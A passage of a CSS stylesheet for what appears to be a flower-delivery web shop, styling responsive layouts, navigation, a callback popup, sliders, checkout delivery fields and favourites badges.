        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-lap {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-lap {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-lap {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-lap {
        margin-top: var(--m2) !important
    }
    .m2_mb-lap {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-lap {
        margin-top: var(--p2) !important
    }
    .p4_mb-lap {
        margin-bottom: var(--p4) !important
    }
    .pt0-lap {
        padding-top: 0 !important
    }
    .tac-lap {
        text-align: center !important
    }
    .no_ph-lap {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-lap {
        display: flex !important
    }
}

@media all and (max-width:1024px) {
    .db-pad-pro {
        display: block !important
    }
    .dn-pad-pro {
        display: none !important
    }
    .dib-pad-pro {
        display: inline-block !important
    }
    .dflex-pad-pro {
        display: flex !important
    }
    .fd-cr-pad-pro {
        flex-direction: column-reverse
    }
    .h1-pad-pro {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad-pro {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad-pro {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad-pro {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad-pro {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad-pro {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad-pro {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad-pro {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad-pro {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad-pro {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad-pro {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad-pro {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad-pro {
        padding-top: 0 !important
    }
    .tac-pad-pro {
        text-align: center !important
    }
    .no_ph-pad-pro {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad-pro {
        display: flex !important
    }
}

@media all and (max-width:990px) {
    .db-desk {
        display: block !important
    }
    .dn-desk {
        display: none !important
    }
    .dib-desk {
        display: inline-block !important
    }
    .dflex-desk {
        display: flex !important
    }
    .fd-cr-desk {
        flex-direction: column-reverse
    }
    .h1-desk {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-desk {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-desk {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-desk {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-desk {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-desk {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-desk {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-desk {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-desk {
        margin-top: var(--m2) !important
    }
    .m2_mb-desk {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-desk {
        margin-top: var(--p2) !important
    }
    .p4_mb-desk {
        margin-bottom: var(--p4) !important
    }
    .pt0-desk {
        padding-top: 0 !important
    }
    .tac-desk {
        text-align: center !important
    }
    .no_ph-desk {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-desk {
        display: flex !important
    }
}

@media all and (max-width:768px) {
    .db-pad {
        display: block !important
    }
    .dn-pad {
        display: none !important
    }
    .dib-pad {
        display: inline-block !important
    }
    .dflex-pad {
        display: flex !important
    }
    .fd-cr-pad {
        flex-direction: column-reverse
    }
    .h1-pad {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad {
        padding-top: 0 !important
    }
    .tac-pad {
        text-align: center !important
    }
    .no_ph-pad {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad {
        display: flex !important
    }
}

@media all and (max-width:580px) {
    .db-mob {
        display: block !important
    }
    .dn-mob {
        display: none !important
    }
    .dib-mob {
        display: inline-block !important
    }
    .dflex-mob {
        display: flex !important
    }
    .fd-cr-mob {
        flex-direction: column-reverse
    }
    .h1-mob {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-mob {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-mob {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-mob {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-mob {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-mob {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-mob {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-mob {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-mob {
        margin-top: var(--m2) !important
    }
    .m2_mb-mob {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-mob {
        margin-top: var(--p2) !important
    }
    .p4_mb-mob {
        margin-bottom: var(--p4) !important
    }
    .pt0-mob {
        padding-top: 0 !important
    }
    .tac-mob {
        text-align: center !important
    }
    .no_ph-mob {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-mob {
        display: flex !important
    }
}

.item .img_wrap {
    position: relative;
    overflow-y: hidden;
}

.plus_detail::before,
.plus_personal::before {
    background-image: url(../img/icons/plus.svg);
}

.minus_detail::before,
.minus_personal::before {
    background-image: url(../img/icons/minus.svg);
}

.option {
    cursor: pointer;
}


/* @media (max-width: 520px) { */

#b_nav {
    background: #fff;
    z-index: 900;
    position: fixed;
    /* position: -webkit-sticky; */
    top: 0;
    width: 100%;
}

div#content {
    position: relative;
    padding-top: 120px;
}


/* } */

.i_wrap.error {
    color: var(--color-red);
}

.error_text {
    display: none;
}

.logo_img {
    max-height: 50px;
}

.top_phone_block {
    background-image: url(../img/icons/phone_small2.svg);
    display: none !important;
}

@media (max-width: 520px) {
    .logo_img {
        max-height: 25px;
    }
    .top_phone_block {
        display: block !important;
    }
    div#content {
        padding-top: 115px;
    }
}

#b_top {
    display: none;
}

.mini-minus:before {
    background-image: url(../img/icons/minus.svg);
}

.mini-plus:before {
    background-image: url(../img/icons/plus.svg);
}

@media (max-width: 1024px) {
    #mobile_menu .mobile_list .el:hover,
    #mobile_menu .mobile_list .el:active {
        background-color: var(--color-gray-white);
    }
}

#b_nav .subcatalog .main_menu a:hover,
#b_nav .subcatalog .main_menu a:active {
    background-color: var(--color-gray-white);
}

.add-text h1,
.add-text h2,
.add-text h3,
.add-text h4,
.add-text h5,
.add-text h6,
.add-text .atitle {
    margin: 30px 0 30px 0;
    text-align: center;
    display: block;
    line-height: 45px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Wermut, sans-serif; */
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text h1 {
    font-size: 50px;
}

.add-text h2 {
    font-size: 46px;
}

.add-text h3 {
    font-size: 42px;
}

.add-text h4 {
    font-size: 38px;
}

.add-text h5 {
    font-size: 34px;
}

.add-text h6 {
    font-size: 34px;
}

.atitle {
    font-size: 30px;
    margin: 30px 0 20px 0;
    display: block;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Wermut, sans-serif; */
    font-family: var(-ff);
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text p {
    text-align: justify;
    margin-bottom: 20px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Graphik, sans-serif; */
    font-size: 13px;
    line-height: 24px;
}

.add-text ul,
.add-text ol {
    margin: 30px 0 30px 0;
}

.add-text ul,
.add-text ul li {
    list-style: disc !important;
}

.add-text ul li:before {
    content: "\25A0 " !important;
    margin-right: 15px !important;
    color: rgb(41, 41, 41) !important;
}

.add-text ol,
.add-text ol li {
    list-style-type: decimal;
}

.add-text li {
    padding: 0;
    margin: 0 0 10px 0;
    text-align: justify;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Graphik, sans-serif; */
    font-family: var(-ff);
    font-size: 13px;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
    .catalog {
        column-count: 3;
    }
    .catalog_content_wrap {
        display: flex;
        width: 100%;
        position: relative;
    }
    .catalog_content_wrap .filter_wrap {
        width: 29%;
        display: inline-block;
        margin: 2%;
    }
    .catalog_content_wrap .catalog_wrap {
        columns: 1 !important;
        width: 48%;
        display: inline-block;
    }
    .item {
        margin-bottom: 20px;
        width: 100%;
        height: 365px;
        top: 18px;
    }
    .item .add_cont {
        position: absolute;
        top: 101%;
    }
    .item .price {
        top: 6px;
    }
    .btn.fill {
        background-color: black;
    }
    .item .btns .btn {
        margin: 0;
        padding: 5px;
    }
    .badge.sale {
        background-color: orange;
    }
    .cart_item_list .cart_item {
        display: inline-block;
        width: 100%;
    }
    .cart_item_list .cart_item .img {
        display: inline-block;
        width: 30%;
    }
    .cart_item_list .cart_item .cont {
        display: inline-block;
        width: 65%;
        top: -107px
    }
    .counter.mini {
        border: solid 1px black;
        width: 135px;
    }
    .options.delivery_types_list {
        margin: 20px;
        border: solid 1px black;
    }
    .delivery_interval_option.option {
        margin: 20px;
        border: solid 1px black;
    }
    #b_nav {
        margin-top: 1%;
        margin-bottom: 1%;
    }
    .nav.dn-pad-pro {
        margin-left: 5%;
    }
    .list {
        margin-right: 5%;
    }
    .item .text {
        font-size: 12px;
    }
    .bottom_contacts {
        display: flex;
        margin-left: 10%;
        margin-right: 10%;
        width: 70%;
        max-width: 800px;
        margin: 0 auto;
    }
    #b_contacts .el {
        display: inline-flex;
        width: 14%;
    }
    footer {
        background: black;
    }
    #b_footer {
        margin-left: 10%;
        margin-right: 10%;
    }
    .card2columns .img_wrap {
        padding-bottom: 5%;
        padding-top: 5%;
        padding-left: 5%;
        padding-right: 10%;
    }
    .item_wrap {
        display: inline-flex;
        width: ;
        width: 100%;
    }
    .item_wrap .image_wrap {
        display: inline-flex;
        width: 47%;
    }
    .imgs {
        display: inline-block;
        width: 20%;
    }
    .item_wrap .image_wrap .imgs .img {
        margin: 10%;
    }
    .item_wrap .item_info {
        display: inline-block;
        width: 45%;
    }
    .item_wrap .item_info_content {
        margin: 10%;
    }
    .item_wrap .main_images_scroller_wrap {
        display: inline-flex;
        width: 80%;
    }
    .item_wrap .image_wrap .main_images .img,
    .item_wrap .image_wrap .main_images .img_wrap {
        margin: 10%;
    }
    .item_wrap .item_price {
        border: solid 1px black;
        margin-top: 4%;
        margin-right: 4%;
        margin-bottom: 4%;
    }
    .btn.fill {
        padding: 10px;
    }
    .window {
        padding-left: 7%;
        padding-right: 7%;
        padding-bottom: 5%;
    }
    .i_wrap {
        margin-bottom: 10px;
    }
    input[type='radio'][disabled],
    input[type='checkbox'][disabled],
    input[type='radio'].disabled,
    input[type='checkbox'].disabled,
    fieldset[disabled] input[type='radio'],
    fieldset[disabled] input[type='checkbox'] {
        display: inline-block;
    }
     :-ms-input-placeholder.i {
        padding: 10px;
    }
    .i {
        padding: 10px;
    }
    .payments_prefers {
        display: -ms-flexbox;
        margin: 5%;
    }
    .payments_prefers .el {
        margin: 10px;
    }
    .payments_prefers .el .icon {
        margin-left: 40%;
    }
    .card2columns {
        display: flex;
        margin-right: 6%;
        margin-bottom: 3%;
        margin-left: 6%;
    }
    .payments {
        display: inline-block;
        width: 100%;
    }
    .payment {
        width: 20%;
        display: inline-block;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
    }
    .prevented {
        padding-bottom: 10px;
        padding-top: 10px;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
        margin-top: -19px;
    }
    .delivery_foreign_info {
        display: -ms-flexbox;
        margin-left: 10%;
        margin-right: 10%;
    }
    .delivery_foreign_info .li {
        width: 30%;
    }
    .delivery_foreign_info .li .icon {
        margin-left: 45%;
    }
}


/*callback form*/

.modal_bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.top_phone_wrapper {
    position: relative;
}

.top_contf_wrapper {
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    -o-transition-property: opacity, visibility, -o-transform;
    -moz-transition-property: opacity, visibility, transform, -moz-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform, -moz-transform, -o-transform;
}

.top_contf_wrapper.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.top_contf_wrapper {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 100;
    padding: 12px 0;
    margin-left: -16px;
    margin-top: 12px;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, .15);
    box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-property: none;
    -o-transition-property: none;
    -moz-transition-property: none;
    transition-property: none;
}

.top_contf_list_title:first-child {
    margin-top: 4px;
}

.top_contf_list_title {
    display: block;
    color: #828282;
    font-size: 12px;
    line-height: 16px;
    margin: 6px 16px -4px;
}

a[href^="tel:"] {
    white-space: nowrap;
}

.top_contf_list_link {
    display: block;
    white-space: nowrap;
    padding: 6px 16px;
    color: var(--color-text);
    font-size: 16px;
}

.top_contf_callback_btn_wrapper {
    margin: 6px 16px 4px;
}

.btn_micro {
    min-height: 34px;
    line-height: 20px;
    padding: 8px 16px;
}

.btn_wide {
    width: 100%;
}

element.style {}

.top_contf_callback_btn {
    font-size: 14px;
    line-height: 20px;
}

.top_contf_callback_btn {
    display: inline-block;
    -webkit-transition: visibility .2s ease, opacity .2s ease;
    -o-transition: visibility .2s ease, opacity .2s ease;
    -moz-transition: visibility .2s ease, opacity .2s ease;
    transition: visibility .2s ease, opacity .2s ease;
}

@media (max-width: 991px) {
    .top_contf_wrapper_in {
        overflow-y: auto;
        position: relative;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        height: 100vh;
        padding: 16px;
    }
    .top_contf_wrapper_list {
        position: relative;
        min-width: 288px;
        z-index: 1;
        padding: 8px 0;
        margin: auto;
        background-color: #fff;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
    .top_contf_list_link {
        font-size: 18px;
        line-height: 24px;
        padding: 8px 16px;
    }
    .top_contf_list_title:first-child {
        margin-top: 8px;
    }
    .top_contf_wrapper_list>:first-child {
        margin-right: 56px;
    }
    .top_contf_list_title {
        font-size: 14px;
        line-height: 20px;
    }
    .top_contf_callback_btn_wrapper {
        margin-top: 8px;
        margin-bottom: 8px;
    }
    .top_contf_mobheader_wrapper {
        display: block;
        position: absolute;
        right: 16px;
        top: 16px;
        z-index: 5;
        cursor: pointer;
    }
    .top_contf_mobheader_close {
        width: 24px;
        height: 24px;
        fill: #828282;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
}

.fade_modal {
    transition: opacity .15s linear;
}

.modal.show {
    background: rgba(0, 0, 0, 0.5);
}

.btn-close {
    cursor: pointer;
}

#callback_phone {
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
}

.callback_error {
    display: none;
}

.callback_error.hasError {
    display: block;
    color: #e3352a;
    font-size: 12px;
    line-height: 16px;
    margin: 4px 16px 0;
}

.callback_content {
    margin-bottom: 12px;
}

.privacy_text_callback {
    margin-top: 12px;
}

.js_callback_sbmt_error,
.js_callback_sbmt_ok {
    display: none;
}

.text-lowercase {
    text-transform: lowercase;
}

.text_verysmall_mob {
    font-style: italic;
}

#cart_sidebar.sidebar .back {
    margin-top: 120px;
}

#d_catalog .to_top {
    top: 165px;
}

.to_top {
    position: fixed;
    top: 180px;
}

.subcatalog .d {
    padding-top: 20px;
    background: #fff;
    padding-bottom: 40px;
}

body #b_nav .subcatalog {
    background: transparent;
    padding-top: 20px;
    padding-bottom: 0px;
}

.to_top_wrap .to_top {
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 65px;
    bottom: 20px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
}


}
.to_top_wrap .to_top::after {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    /* left: 7px; */
    
    left: 20px;
}
.buket-2-ctnter {
    margin-left: 210px;
}
@media only screen and (max-width:768px) {
    .h3 {
        font-size: 30px;
        line-height: 37px;
    }
    
    .add-text h1 {
        font-size: 30px;
        margin: 0;
    }
    
    .main_page_title {
        line-height: 30px!important;
        margin: 7px 0!important;
        font-size: 27px!important;
    }
    
    .buket_of_day {
        font-size: 27px!important;
    }
    
    body .individual_menu_item {
        font-weight: normal !important;
        /* font-size: 16px !important; */
    }
    
    .add-text h2 {
        font-size: 30px;
        line-height: 36px;
    }
    
    .bouquet_of_thr_day--main h2 {
        margin: 0!important;
    }
}
.to_top_wrap .to_top:before {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    left: 8px;
}
@media only screen and (max-width:1200px) {
    .buket-2-ctnter {
        margin-left: 0px;
    }
    
    body .pulse_button_wrapper.opened {
        right: 10px;
    }
    
    .to_top_wrap .to_top {
        background: #dc9dfe;
        width: 60px;
        height: 60px;
        right: 9px;
        bottom: 20px;
        top: auto;
        font-size: 0;
        z-index: 1111;
        border-radius: 100%;
    }
}
.goto_top {
    position: fixed;
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 35px;
    bottom: 110px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
    text-decoration: none;
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
}
.goto_top_wrapper {
    position: relative;
    width: 100%;
    height: 100%;
}
.goto_top_arrow {
    /* content: "↑"; */
    
    font-size: 44px;
    color: rgb(255, 255, 255);
    display: block;
    height: 20px;
    position: absolute;
    top: -16px;
    width: 100%;
    height: 100%;
    text-align: center;
}
.goto_top:hover {
    color: rgba(255, 255, 255, 0.4)
}
@media (max-width: 1200px) {
    .goto_top {
        right: 10px;
    }
}
footer .menu {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
}
footer .menu .menu_column a,
footer .menu .menu_column .menu_column_title {
    display: block;
    text-transform: uppercase;
}
footer .menu .menu_column a {
    line-height: 1.5 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts {
    padding: 0 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts .contacts {
    margin: 0 !important;
}
footer .menu .menu_column_contacts span,
footer .menu .menu_column_contacts a {
    display: inline;
}
footer .menu .menu_column_contacts {
    margin-left: 60px;
    width: 300px;
}
footer .menu .menu_column_contacts .menu_column_title {
    text-align: center;
}
footer .menu .menu_column_contacts .el {
    margin-top: 0 !important;
}
footer .menu .menu_column_title {
    margin-bottom: 15px;
}
@media(max-width: 998px) {
    footer .menu {
        grid-template-columns: repeat(3, 1fr);
    }
    
    footer .menu .menu_column {
        margin-bottom: 30px;
    }
    
    footer .menu .menu_column_contacts {
        margin-left: 0px;
        width: auto;
    }
    
    footer .menu .menu_column_contacts .menu_column_title,
    footer .menu .menu_column_contacts .el {
        text-align: left;
    }
}
@media(max-width: 680px) {
    footer .menu {
        display: block;
    }
    
    footer .menu .menu_column {
        margin-bottom: 40px;
    }
}
.reviews-slider .swiper-button-next::after,
.reviews-slider .swiper-button-prev::after {
    font-size: 30px;
    color: #000;
}
@media(max-width: 1024px) {
    .cont-reviews-slider {
        max-width: 100% !important;
        margin-left: 0 !important;
    }
    
    .cont-reviews-slider img {
        display: none;
    }
    
    .reviews-slider {
        min-height: 55px !important;
    }
}
.main_tabs {
    max-width: 1000px;
    margin: 0 auto;
    margin-left: 265px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 30px;
}
.tabs_main_content h2 {
    text-align: center;
    max-width: 800px;
    margin: 0 auto;
    padding-left: 313px;
}
.tabs_main_content {
    margin-top: 50px;
}
.tabs_content_popular {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
}
.main_tabs h2.active {
    border: none;
    color: #292929;
}
.main_links {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    width: 1004px;
    margin-left: 315px;
    position: relative;
    margin-bottom: 70px;
    max-width: 100%;
    margin-top: 0px;
}
.main_links a {
    width: calc(25% - 15px);
}
@media (max-width: 590px) {
    .main_links a {
        width: calc(50% - 20px);
    }
}
@media(max-width: 1290px) {
    .main_links {
        width: auto;
        max-width: 1000px;
    }
    
    .b_popular {
        max-width: 800px !important;
    }
}
@media(max-width: 1500px) {
    .main_links_p {
        font-size: 16px!important;
    }
    
    .main_links {
        margin-left: 343px;
    }
}
@media(max-width: 992px) {
    .main_tabs {
        margin-left: 0 !important;
    }
    
    .d_popular {
        margin-left: 0 !important;
    }
    
    .tabs_main_content h2 {
        padding-left: 0px;
    }
    
    .tabs_content_popular {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links {
        margin-left: 0px;
        margin-bottom: ;
    }
}
.sliders-all .item {
    max-width: 316px;
}
.sliders-all {
    MAX-WIDTH: 1070px;
    margin: 0 auto;
}
@media(max-width: 590px) {
    .main_tabs {
        display: block;
    }
    
    .main_tabs h2 {
        width: fit-content;
        margin: 0 auto;
        margin-bottom: 15px;
    }
    
    .main_links {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links .main_links_container {
        max-width: 46.8%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 150px!important;
    }
    
    .main_links_p {
        font-size: 13px!important;
    }
}
.item_slide.hide {
    display: none;
}
.show_more_popular {
    margin-top: 50px;
}
.img_wrap_hidden {
    display: none;
}
body .img_wrap_hidden.active {
    display: block;
}
.text.bast_buy_price {
    font-size: 26px;
}
.bod__label {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 50;
    color: #F7F7F7;
    background: #dc9dfe;
    height: 50px;
    line-height: 50px;
    width: 120px;
    text-align: center;
    box-shadow: 0px 0px 10px -3px #000;
}
.b_popular.b_item_slider.bod-block {
    margin-bottom: 70px;
    /* padding-bottom: 80px; */
    
    min-height: 550px;
    /* overflow: hidden; */
    
    padding-top: 20px;
    /* padding-right: 60px; */
    /* padding-left: 60px; */
    
    width: calc(100% - 50px);
    margin-left: 25px;
    margin-bottom: -70px;
    position: relative;
    /* z-index: 500; */
}
.bouquet_of_thr_day--main {
    width: calc(100% + 50px);
    overflow: hidden;
    margin-left: -25px;
    text-align: center;
    height: 800px;
    margin-bottom: -140px;
}
.bod-slider.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}
.bod-block .item_slider.hover {
    z-index: 700;
}
.bod-slider {
    z-index: 50;
}
.bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
    display: block !important;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-prev {
    position: absolute;
    left: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-next {
    position: absolute;
    right: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
@media screen and (max-width:550px) {
    .b_popular.b_item_slider.bod-block {
        width: 100%;
        height: auto;
        min-height: 50px;
        max-width: calc(100vw - 65px) !important;
        margin: 0;
    }
    
    .bouquet_of_thr_day--main {
        height: auto;
        margin-bottom: 0px;
        margin-left: 0;
        width: 100%;
        /*height: 540px;*/
        padding-bottom: 60px;
    }
    
    .bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
        display: none !important;
    }
    
    .bod-slider.owl-carousel button.owl-dot {
        /* display: block; */
        width: 25px;
        height: 25px;
        border-radius: 50%;
        background: #eff0f1;
        z-index: 5000;
        position: relative;
        margin: 0 5px;
    }
    
    .bod-slider.owl-carousel .owl-dots {
        position: absolute;
        bottom: -40px;
        left: 0;
        margin-left: 50%;
        transform: translateX(-50%);
        /* background: #eff0f1; */
    }
    
    .bod-slider.owl-carousel button.owl-dot.active {
        background: #dc9dfe;
    }
}
form#form_delivery .delivery_date_block {
    position: relative;
}
input.no__vision {
    opacity: 0;
    width: 0;
    height: 0;
    display: block;
}
form#is_in_mkad {
    opacity: 0;
    position: absolute;
    left: -5800px;
    top: -5800px;
}
.row.form_add.main__person {
    width: 100%;
    justify-content: space-between;
}
.confirm_wrap .confirm_content_wrap {
    max-width: 100%;
    margin-right: 50px;
}
.row.form_add.main__person .i_wrap {
    width: calc(100%/3 - 10px);
}
.fielsdrow.receiver__info-1 {
    justify-content: space-between;
}
.js_receiver_fields {
    width: calc(50% - 20px);
}
.js_receiver_fields.tac {
    width: 100%;
    margin-bottom: 20px;
}
.fielsdrow.receiver__info-addr {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}
.purple__line {
    width: 100%;
    border-bottom: 1px solid #dc9dfe;
}
.full__width_flex.js_receiver_fields {
    width: 100%;
    display: flex;
}
.samovyvoz__fields {
    display: flex;
    justify-content: space-between;
    order: 20;
    width: 100%;
    flex-wrap: wrap;
}
div#delivery_types {
    width: 100%;
}
label.checkbox[for=delivery_typeid-1] {
    order: 10;
    width: auto;
}
.delivery_types_radio {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}
label.checkbox[for=delivery_typeid-2] {
    order: 30;
    width: auto;
}
.break {
    flex-basis: 100%;
    height: 0;
    /* display: block; */
    /* width: 100%; */
}
.break.break-1 {
    order: 15;
}
.break.break-2 {
    order: 25;
}
.samovyvoz_additional-addr span {
    font-weight: 600;
}
.samovyvoz_additional-addr {
    margin-bottom: 50px;
    margin-top: -10px;
}
.alert-text-danger {
    color: red;
    font-weight: 700;
}
@media screen and (min-width:1024px) {
    .text-lg-center {
        text-align: center!important;
    }
    
    .b.pt {
        padding-top: 0px;
    }
}
.favorite_block.active a {
    /* color: #dc9dfe; */
    
    color: #ff7d7d;
}
.favorite_block:not(.active) a {
    color: #061c1e;
}
.favorite_block:not(.active) a:hover {
    /*  color: #dc9dfe; */
}
.favorite_block:not(.active) .js_add_favorite {
    display: block;
}
.favorite_block:not(.active) .js_remove_favorite {
    display: none;
}
.favorite_block.active .js_add_favorite {
    display: none;
}
.favorite_block.active .js_remove_favorite {
    display: block;
}
.js_favorite svg {
    transition: all 0.3s ease-in-out;
}
svg.bi.bi-heart.favortie_icon_page {
    margin-top: 22px;
    max-height: 25px;
    /* color: #dc9dfe; */
    
    color: black;
    cursor: pointer;
}
.favorites_icon_menu_desktop {
    position: relative;
}
.fav_top_count {
    /*  background: #dc9dfe; */
    
    background: #81a8b1;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    top: 16px;
    right: 0px;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff);
}
.favortie_icon_page {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.favortie_icon_page:hover {
    color: #81a8b1!important;
}
.fav_top_count.hidden {
    display: none;
}
.badge_favorite {
    z-index: 3;
    position: absolute;
    /* 
    border-radius: unset;
	top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 3px 7px; */
    
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite:hover {
